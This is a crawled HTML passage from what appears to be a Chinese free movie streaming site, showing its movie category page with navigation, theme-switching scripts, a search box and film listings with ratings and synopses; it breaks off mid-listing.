

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dkj0851.com/sort/61.html
body_size: 59034
content:
<!DOCTYPE html><html><head><title>好看的免费电影_高清电影全集 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.dkj0851.com","wapurl":"www.dkj0851.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230505-1/a7ea740262ab8041eed1dd18097e4679.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230505-1/a7ea740262ab8041eed1dd18097e4679.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/61.html">电影</a></li><li><a href="/sort/62.html">电视剧</a></li><li><a href="/sort/64.html">动漫</a></li><li><a href="/sort/63.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/61.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/62.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/64.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/63.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%AF%82%E9%9D%99%E4%B9%8B%E5%9C%B02.html" rel="nofollow"><span class="hot_name">寂静之地2</span></a></li><li><a href="/search/wd/%E5%B1%8B%E5%86%85%E6%9C%89%E4%BA%BA.html" rel="nofollow"><span class="hot_name">屋内有人</span></a></li><li><a href="/search/wd/%E9%87%9C%E5%B1%B1%E8%A1%8C.html" rel="nofollow"><span class="hot_name">釜山行</span></a></li><li><a href="/search/wd/%E5%83%B5%E5%B0%B8%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%98.html" rel="nofollow"><span class="hot_name">僵尸世界大战</span></a></li><li><a href="/search/wd/%E5%BC%82%E5%BD%A2%3A%E5%A5%91%E7%BA%A6.html" rel="nofollow"><span class="hot_name">异形:契约</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="hot_wlist"><div class="hot_banner_box"><div class="bg_wtop"></div><div class="banner-wtop"><ul class="swiper-wrapper clearfix"></ul><div class="swiper-pagination"></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe623;</i></a></div></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 1) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="pannel clearfix"><div class="type_list_menu"><ul class="clearfix"><li class="type_all"><a href="/category/61.html"><i class="iconfont vtop_i">&#xe647;</i>&nbsp;电影片库</a></li><li><a href="/category/66.html">恐怖片</a></li><li><a href="/category/67.html">动作片</a></li><li><a href="/category/641.html">剧情片</a></li><li><a href="/category/69.html">喜剧片</a></li><li><a href="/category/635.html">爱情片</a></li><li><a href="/category/612.html">科幻片</a></li><li><a href="/category/610.html">犯罪片</a></li><li><a href="/category/68.html">战争片</a></li><li><a href="/category/611.html">动画片</a></li></ul></div></div><div class="vod_row tit_up"><div id="vod_time" class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h1 class="title">高清电影全集</h1><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/category/61.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/399339.html" title="包法利夫人1991" data-original="https://img.bdzyimg1.com/upload/vod/20250721-1/fec7ef8d598bb000ba22ad2d71c11fef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/399339.html" title="包法利夫人1991">包法利夫人1991</a></p><p class="vodlist_sub">一次出诊中，包法利医生（让-弗朗索瓦·巴尔梅 Jean-Fran?ois Balmer）和年轻的女</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/398281.html" title="流水落花" data-original="https://img.bdzyimg1.com/upload/vod/20250712-1/80a96ceb643484929e89598ce31b7570.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398281.html" title="流水落花">流水落花</a></p><p class="vodlist_sub">一群离别原生家庭的小孩子，经莫姑娘（谈善言 饰）安排下，遇上天美姨姨（郑秀文 饰）和彬叔叔（陆骏光</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/395753.html" title="妙探" data-original="https://img.bdzyimg1.com/upload/vod/20250626-1/f8f2b0729ed8023a3fea0a67f4d88048.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/395753.html" title="妙探">妙探</a></p><p class="vodlist_sub">在海军某部队当侦察兵的妙探复员回到。母亲兴高采烈地杀鸡宰鱼，准备给儿子接风洗尘，不料，一只未被杀死</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/394335.html" title="擂台女王" data-original="https://img.bdzyimg1.com/upload/vod/20250608-1/2d220d325e248fb26fd85af51f5e61b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/394335.html" title="擂台女王">擂台女王</a></p><p class="vodlist_sub">改编自普利策奖记者杰夫·林恩的著作，《擂台女王》讲述了历史上第一位身价百万美元的女运动员米尔德里德</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/384581.html" title="特工佳丽2：武力巾帼" data-original="https://img.bdzyimg1.com/upload/vod/20250408-1/4543dbb70384c9fba8f04d7926715270.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/384581.html" title="特工佳丽2：武力巾帼">特工佳丽2：武力巾帼</a></p><p class="vodlist_sub">格雷西（桑德拉·布洛克 Sandra Bullock 饰）意外成为美国小姐之后，一夜之间成了名人。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/295142.html" title="养鬼吃人10：审判 2018" data-original="https://www.taopianimage1.com:43333/554744d36197v.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295142.html" title="养鬼吃人10：审判 2018">养鬼吃人10：审判 2018</a></p><p class="vodlist_sub">侦探肖恩和大卫卡特正在调查此案，以找到一个可怕的连环杀手恐吓这座城市。他们与侦探克里斯汀·埃格顿（</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/287118.html" title="演员18线" data-original="https://img.foxzyapi.com/upload/vod/20230219-1/944960d83224531b90245df52d02fe9e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287118.html" title="演员18线">演员18线</a></p><p class="vodlist_sub">故事讲诉五个跻身于平民窟的龙套演员，一起努力拍戏，他们协力上进。一天，爱神眷顾亚、良二人。他们遇到</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/276182.html" title="大内高手" data-original="https://mm.bdimg1.com/upload/vod/20220306-3/949f91adcbbed79490da23723b556fe9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276182.html" title="大内高手">大内高手</a></p><p class="vodlist_sub">本武侠片为林福地编导，由舒佩佩、虞慧及川原主演。故事讲述巡按御史傅秉忠(井淼饰)被皇上降下圣旨令其</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/265440.html" title="英雄本色(普通话版)" data-original="https://mm.bdimg1.com/upload/vod/20220308-5/7b537d2543e00a0ad036d5b71d98a3ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/265440.html" title="英雄本色(普通话版)">英雄本色(普通话版)</a></p><p class="vodlist_sub">阿豪与Mark情如手足，一次伪钞交易中，豪在台湾遭手下成出卖被捕，父亲被杀；Mark为阿豪报仇时中</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/261239.html" title="触不可及（美版）" data-original="https://pic.youkupic.com/upload/vod/20210726-1/87c61aac9eb622e20415396a38786bc3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261239.html" title="触不可及（美版）">触不可及（美版）</a></p><p class="vodlist_sub">电影根据真人真事改编，由凯⽂·哈特、布莱恩·科兰斯顿、妮可·基德曼主演科兰斯顿和哈特分饰瘫痪的⽩⼈</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/258476.html" title="意大利制造" data-original="https://mm.bdimg1.com/upload/vod/20220306-1/f5d6648c62dcd641b95ff1b0fdc66cf2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/258476.html" title="意大利制造">意大利制造</a></p><p class="vodlist_sub">意大利制造是通过RIKO（普通人）的眼睛来讲述与国家的爱恨关系。Riko像他的父亲一样在一家腌制肉</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/254344.html" title="阳光橱窗" data-original="https://mm.bdimg1.com/upload/vod/20220306-2/436a7c093897a804b2f3dfa24f8338d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/254344.html" title="阳光橱窗">阳光橱窗</a></p><p class="vodlist_sub">雪、佳佳、以璐，三个在广州读书的台湾大学生迎来了毕业的这一天，面临回去还是留下的选择，三个好姐妹为</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/245941.html" title="流金" data-original="https://mm.bdimg1.com/upload/vod/20220414-1/2cb2b7a2e9ec19f219ff3136f845b0b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/245941.html" title="流金">流金</a></p><p class="vodlist_sub">孤儿院长大的凤凰立志向当年杀害自己母亲的凶手复仇，线索是一块价值连城的狗头金，凤凰训练了三个情色间</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/244470.html" title="最佳拍档4：千里救差婆" data-original="https://pic.youkupic.com/upload/vod/20211223-1/1eaaa92d21364951735c7afb8ea57579.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/244470.html" title="最佳拍档4：千里救差婆">最佳拍档4：千里救差婆</a></p><p class="vodlist_sub">纽西兰老科学家发明一个名为“天狼星”的三棱镜，它可将人的潜能激发，形成难以置信的超能力。但这项发明</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/243913.html" title="顽抗的证人" data-original="https://mm.bdimg1.com/upload/vod/20220415-1/4d25b4715a2e63cbda7f4c0d0fd4eb49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/243913.html" title="顽抗的证人">顽抗的证人</a></p><p class="vodlist_sub">2014&nbsp;/&nbsp;Canada 加拿大&nbsp;/&nbsp;米娅·科施娜,保罗·麦克吉莱恩,詹姆斯·柯克,布鲁斯·拉姆塞,约翰·卡西尼</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/238023.html" title="恋之光" data-original="https://mm.bdimg1.com/upload/vod/20221225-1/4453f855b4bc5e7f0ae753b30a3cec9b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/238023.html" title="恋之光">恋之光</a></p><p class="vodlist_sub">能看见「恋爱的光线」的大学生西条，爱上了正在探索恋爱的女孩东云——。正是因为能看见，所以才会觉得痛</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/232031.html" title="恋空" data-original="https://mm.bdimg1.com/upload/vod/20220530-3/45fa3dc4d386d4dafc096a10ef4fc7b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/232031.html" title="恋空">恋空</a></p><p class="vodlist_sub">漂亮乖巧的高一女生美嘉（新垣結衣 饰）不小心丢了手机，被樱井弘树（三浦春马 饰）捡到，放在图书馆归</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/405530.html" title="真相禁区" data-original="https://img.bdzyimg1.com/upload/vod/20250912-1/9e65f85f24ee53ee7015f02c321304cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/405530.html" title="真相禁区">真相禁区</a></p><p class="vodlist_sub">费鑫（任达华 饰）和仇乐（霍建华 饰）接下一件案子……区鉴（张赫 饰）的妻子南方（热依扎 饰）生下</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/405487.html" title="群侠夺宝战" data-original="https://img.bdzyimg1.com/upload/vod/20250911-1/99591ccdf796bd70d6ae97a5976dd8fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/405487.html" title="群侠夺宝战">群侠夺宝战</a></p><p class="vodlist_sub">影片《群侠夺宝战》讲述了草根保安王二狗无意间发现自己家中的传家之宝帝王绿，本来失业又失意的王二狗想</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/399937.html" title="洛约拉·圣·罗耀拉" data-original="https://img.bdzyimg1.com/upload/vod/20250726-1/099689f15077ffb34b677d4dc779e7c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/399937.html" title="洛约拉·圣·罗耀拉">洛约拉·圣·罗耀拉</a></p><p class="vodlist_sub">耶稣会创始人洛约拉·圣·罗耀拉建立耶稣会的过程</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/398826.html" title="狐及其友" data-original="https://img.bdzyimg1.com/upload/vod/20250717-1/feae2afb798d5d660d49f55c4bc081b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398826.html" title="狐及其友">狐及其友</a></p><p class="vodlist_sub">弗兰茨（赖纳?维尔纳?法斯宾德 Rainer Werner Fassbinder 饰）所工作的巡回</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/398679.html" title="公主夜游记" data-original="https://img.bdzyimg1.com/upload/vod/20250715-1/2b0edde982c39abfe3ee98033c00bb7e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398679.html" title="公主夜游记">公主夜游记</a></p><p class="vodlist_sub">1945年的一天，英国公主玛格丽特和妹妹伊丽莎白被批准可以离开白金汉宫一夜。于是她们在这一夜经历了</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/398650.html" title="胜者即是正义2014SP" data-original="https://img.bdzyimg1.com/upload/vod/20250715-1/f19cc7c2e1c8246a28d7675de78209b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398650.html" title="胜者即是正义2014SP">胜者即是正义2014SP</a></p><p class="vodlist_sub">东都综合医院为一位疑难病症患者投放新型药物，仅仅三天后该患者突发心肌梗塞身亡。患者遗孀中原纱弥加（</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/397560.html" title="爹地" data-original="https://img.bdzyimg1.com/upload/vod/20250706-1/a5736091f6bd3fd5a5068b4856421c0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 